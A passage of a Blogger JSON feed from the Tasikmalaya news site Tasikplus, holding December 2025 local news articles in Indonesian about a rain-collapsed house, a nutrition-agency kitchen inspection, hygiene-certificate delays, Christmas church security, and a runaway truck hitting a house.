tempat tinggal.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EFK Tagana Kabupaten Tasikmalaya, bersama personel Polsek Sukaraja, Koramil Sukaraja, dan perangkat Desa Leuwibudah bergerak cepat ke lokasi kejadian, dan langsung melakukan assessment awal untuk memastikan tidak ada warga yang terjebak di bawah puing-puing reruntuhan, dan menilai tingkat kerusakan yang terjadi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetelah memastikan kondisi aman, tim gabungan dibantu warga sekitar melakukan gotong royong membersihkan puing-puing reruntuhan. Mereka bekerja sama memisahkan material yang masih bisa dipakai dan memindahkan barang-barang milik korban yang masih bisa dimanfaatkan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami menerima laporan sekitar pukul 08.15 WIB dan langsung berangkat ke lokasi. Untungnya tidak ada yang terjebak, jadi kami fokus pada pembersihan dan memberikan bantuan awal kepada warga terdampak,\" ujar Jembar Adisetya, Ketua FK Tagana Kabupaten Tasikmalaya, Sabtu sore, 27 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAkibat rumah roboh, untuk saat ini para korban tinggal sementara di rumah saudaranya yang tak jauh dari lokasi kejadian, sambil menunggu proses perbaikan rumah mereka selesai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Untuk sementara waktu korban tinggal di rumah saudaranya, hingga perbaikan rumah mereka selesai,\" kata Jembar.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan prediksi BMKG dalam tiga hari kedepan, wilayah Jawa Barat berpotensi dilanda hujan lebat, pihaknya mengingatkan warga untuk selalu waspada terhadap potensi bahaya alam lainnya, seperti longsor dan banjir, terutama bagi yang tinggal di daerah rawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami mengimbau warga untuk memeriksa kondisi rumah masing-masing secara teratur, terutama saat musim hujan, dan selalu waspada terhadap potensi ancaman bencana,\" pungkas Jembar.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2585890880404437464\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/hujan-picu-rumah-warga-tasikmalaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2585890880404437464"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2585890880404437464"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/hujan-picu-rumah-warga-tasikmalaya.html","title":"Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa "}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9013438968719205851"},"published":{"$t":"2025-12-26T20:50:23.403+07:00"},"updated":{"$t":"2025-12-26T20:50:31.844+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sarwono"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sekjen BGN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPPG Panglayungan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Di Sidak Sekjen BGN, Ketua Yayasan SPPG Panglayungan Tasikmalaya Mengaku Senang"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ESekretaris Jendral BGN Sarwono (kaos corak putih) saat melakukan sidak ke SPPG Panglayungan Kota Tasikmalaya. Jumat sore (26\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Sekretaris Jenderal Badan Gizi Nasional (BGN) Sarwono melakukan inspeksi mendadak ke Satuan Pelayanan Pemenuhan Gizi (SPPG) Panglayungan, Jumat sore, 26 Desember 2025.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKedatangan beliau langsung disambut antusias oleh Ketua Yayasan Nasionalis Anak Bangsa (YNAB) Agus Winarno SH, bersama Hj Ai Rika selaku Bendahara dan anggota yayasan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EDalam kunjungan tersebut, Sarwono beserta rombongan langsung meninjau SPPG Panglayungan 1 dan 2 yang terletak di Rancabango, Kelurahan Panglayungan, Kecamatan Cipedes.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESemua aspek area layanan menjadi fokus pemeriksaan, mulai dari fasilitas cuci peralatan, proses pendistribusian, hingga sarana yang digunakan untuk menjalankan program Makan Bergizi Gratis (MBG).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAgus Winarno menyatakan dukungan penuh terhadap kunjungan mendadak ini. \"Kami merasa senang dengan kedatangan bapak Sarwono. Meskipun tiba mendadak, kami tidak khawatir karena SPPG yang dikelola yayasan selalu mematuhi petunjuk teknis BGN,\" jelasnya dengan tegas.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EIa juga menekankan bahwa SPPG sebagai unsur utama dalam mendukung program unggulan Presiden Prabowo Subianto, tentunya harus memenuhi standar yang ditetapkan, termasuk sarana, prasarana, dan luas bangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Jika semua sudah sesuai aturan, maka kunjungan mendadak apapun tidak akan menimbulkan masalah, karena kita selalu mengikuti arahan dari BGN,\" tambah Agus.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9013438968719205851\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/di-sidak-sekjen-bgn-ketua-yayasan-sppg.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9013438968719205851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9013438968719205851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/di-sidak-sekjen-bgn-ketua-yayasan-sppg.html","title":"Di Sidak Sekjen BGN, Ketua Yayasan SPPG Panglayungan Tasikmalaya Mengaku Senang"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2286126668203538033"},"published":{"$t":"2025-12-25T21:18:35.014+07:00"},"updated":{"$t":"2025-12-25T21:18:41.784+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agus Winarno"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RABN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SLHS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPPG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Agus Winarno Desak Pemkot Tasikmalaya Segera Terbitkan SLHS SPPG"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EAgus Winarno SH, Ketua Umum Relawan Anak Bangsa Nasional\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com –\u003C\/b\u003E Kementerian Dalam Negeri (Kemendagri) pada 3 Desember 2025 menerbitkan surat edaran tentang koordinasi daerah dalam program Makan Bergizi Gratis (MBG), agar memberikan kemudahan dalam pengurusan izin, khususnya Sertifikat Laik Higiene Sanitasi (SLHS).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESurat edaran tersebut secara eksplisit memerintahkan semua pemerintah daerah untuk mempercepat penerbitan SLHS kepada Satuan Pelayanan Pemenuhan Gizi (SPPG) yang sudah melengkapi semua persyaratan. Namun, faktanya masih banyak SPPG di Kota Tasikmalaya yang belum mendapatkan dokumen tersebut meskipun telah memenuhi syarat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal ini mendapat perhatian serius dari tokoh masyarakat Tasikmalaya, Agus Winarno SH. Ia mendesak agar Pemkot Tasikmalaya agar mempercepat penerbitan SLHS bagi SPPG yang sudah memenuhi persyaratan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Pemkab Ciamis dan Tasikmalaya sudah bisa cepat menerbitkan SLHS, kenapa Pemkot Tasikmalaya belum bisa? Ini kan program unggulan Presiden Prabowo Subianto untuk rakyat. Jangan sampai dikira tidak mendukung,\" tegas Agus dalam keterangan resminya, Kamis 25 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, SLHS merupakan salah satu dokumen persyaratan krusial agar proses pelaksanaan pemenuhan gizi bisa berjalan lancar. Oleh karena itu, ia meminta Pemkot Tasikmalaya segera mengambil langkah untuk mempercepat proses penerbitan dan mengatasi kegelisahan para pengelola SPPG.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2286126668203538033\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/agus-winarno-desak-pemkot-tasikmalaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2286126668203538033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2286126668203538033"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/agus-winarno-desak-pemkot-tasikmalaya.html","title":"Agus Winarno Desak Pemkot Tasikmalaya Segera Terbitkan SLHS SPPG"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5698669584228988911"},"published":{"$t":"2025-12-25T21:04:26.922+07:00"},"updated":{"$t":"2025-12-25T21:04:36.737+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AKBP Haris Dinzah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal 2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pengamanan Natal di Tasikmalaya, Polisi Tempatkan Personel di Titik Strategis"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EPersonel Kepolisian Porles Tasikmalaya nampak bersiaga didepan akses masuk Gereja Pasundan Cipatujah. Kamis (25\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Polres Tasikmalaya memastikan perayaan Natal tahun 2025 di Kabupaten Tasikmalaya berjalan aman dan damai. Hal ini ditegaskan langsung  Kapolres Tasikmalaya, AKBP Haris Dinzah, saat meninjau pengamanan ibadah Natal di Gereja Pasundan, Kecamatan Cipatujah, Kamis 25 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELangkah ini merupakan bagian dari komitmen Kepolisian untuk menghadirkan rasa aman bagi seluruh umat kristiani yang sedang menjalankan ibadah, sekaligus menjaga kondusivitas wilayah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran Kapolres di Gereja Pasundan, didampingi Pamatwil Polres Tasikmalaya, AKBP Deddy Dewantho, serta unsur Pemkab Tasikmalaya yang diwakili Asisten Daerah Bidang Administrasi Umum, Yayat Suryatna, menegaskan komitmen unsur gabungan dalam menjaga Kamtibmas selama Natal dan Tahun Baru 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAKBP Haris Dinzah menekankan fokus pengamanan dilakukan secara menyeluruh untuk mengantisipasi segala potensi gangguan Kamtibmas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami telah menempatkan personel di titik-titik strategis, mulai dari akses keluar-masuk jemaat hingga area parkir kendaraan. Koordinasi dengan pengurus gereja juga terus dilakukan secara intensif agar jemaat dapat beribadah dengan tenang, nyaman, dan khidmat,\" ujar AKBP Haris Dinzah, di sela-sela monitoring pengaman Natal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPetugas di lapangan tidak hanya melakukan penjagaan fisik, tetapi juga membantu pengaturan lalu lintas di sekitar area gereja guna mencegah kemacetan, mengingat lokasi Gereja Pasundan berada di area vital.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan pantauan di lapangan hingga berita ini diturunkan, rangkaian perayaan Natal di Gereja Pasundan Cipatujah berlangsung dengan penuh kedamaian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami laporkan bahwa situasi di lokasi terpantau aman terkendali dan kondusif. Terima kasih kepada masyarakat yang terus menjaga semangat toleransi dan kerukunan antar umat beragama,\" tutup Haris Dinzah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5698669584228988911\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pengamanan-natal-di-tasikmalaya-polisi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5698669584228988911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5698669584228988911"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pengamanan-natal-di-tasikmalaya-polisi.html","title":"Pengamanan Natal di Tasikmalaya, Polisi Tempatkan Personel di Titik Strategis"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-4372206333322219106"},"published":{"$t":"2025-12-25T20:59:56.912+07:00"},"updated":{"$t":"2025-12-25T21:00:08.920+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Salawu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPBU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Truk Tabrak Rumah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Truk Tanpa Sopir Tabrak Rumah Warga di Salawu Tasikmalaya, Pemilik Terkejut saat Tidur"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENampak bagian depan rumah Rahmat warga Kampung Karangmukti Salawu rusak parah usai dihantam truk tanpa sopir. Kamis (25\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003ESebuah truk bermuatan kayu bakar yang ditinggalkan tanpa rem tangan menabrak rumah milik warga bernama Rahmat di Kampung Karangmukti, Kecamatan Salawu, Kabupaten Tasikmalaya, Kamis pagi, 25 Desember 2025, sekitar pukul 05.00 WIB.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeristiwa yang terjadi di depan pom bensin Salawu itu membuat bagian depan rumah tersebut hancur parah. Menurut keterangan warga disekitar lokasi kejadian (TKP), truk tersebut tiba dari arah Mangunreja untuk mengisi bahan bakar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah selesai mengisi BBM, sopir truk kemudian memarkirkan kendaraan dan turun untuk minum kopi. Beberapa menit kemudian, truk tersebut tiba-tiba berjalan sendiri, menyeberangi jalan, dan langsung melesat ke dalam rumah yang berada tepat di sebrang pom bensin.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESopir yang sedang bersantai sambil menikmati secangkir kopi pun terkejut dan langsung mencoba mengejar, namun terlambat karena truk sudah menghantam bangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya lupa pasang rem tangan saat turun. Akhirnya mobil nyelonong sendiri sampai nabrak rumah,\" ungkap sopir yang berasal dari Cikatomas dan sedang mengangkut kayu bakar ke pabrik bata di Garut.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Rahmat yang sedang tidur sendirian di dalam rumah terbangun karena suara gemuruh dan genting yang berjatuhan. \"Saya kira gempa bumi, tapi ternyata ada truk di dalam rumah. Saya langsung lari keluar karena takut rumah roboh,\" ujarnya yang masih dalam keadaan syok.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMeskipun tidak ada korban jiwa dalam peristiwa ini, namun rumah Rahmat mengalami kerusakan cukup parah. Sanh sopir truk pun berjanji akan menanggung seluruh biaya perbaikan rumah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/4372206333322219106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/truk-tanpa-sopir-tabrak-rumah-warga-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4372206333322219106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4372206333322219106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/truk-tanpa-sopir-tabrak-rumah-warga-di.html","title":"Truk Tanpa Sopir Tabrak Rumah Warga di Salawu Tasikmalaya, Pemilik Terkejut saat Tidur"}],"author":[{"name":{"$t":"Hapid 